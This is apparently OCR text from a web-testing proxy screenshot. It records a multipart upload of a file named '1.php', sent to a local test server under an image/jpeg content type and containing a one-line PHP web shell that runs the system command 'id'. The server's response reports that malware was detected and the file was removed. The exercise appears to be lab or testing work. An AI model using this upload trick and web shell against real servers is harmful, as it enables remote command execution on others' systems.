 Request
Pretty Raw Hex Hackvertor \n
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/x
l;q=0.9,image/avif,image/webp,image/apng,*/*;
=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8001/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryVUP2jS7zb9quxXp6
23 Content-Disposition: form-data; name="file";
filename="1.php"
24 Content-Type: image/jpeg
25
26 <?php system('id'); ?>
27 ------WebKitFormBoundaryVUP2jS7zb9quxXp6--
28
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Sep 2025 15:23:28 GMT
3 Server: Apache/2.4.65 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 69
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Upload scanned: MALWARE detected. File
removed.<br>
<a href=/>back
</a>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 19
Response headers 7
Inspector
Notes
Done
296 bytes | 1,822 mi
Event log (3) All issues (2)
Memory: 212.3MB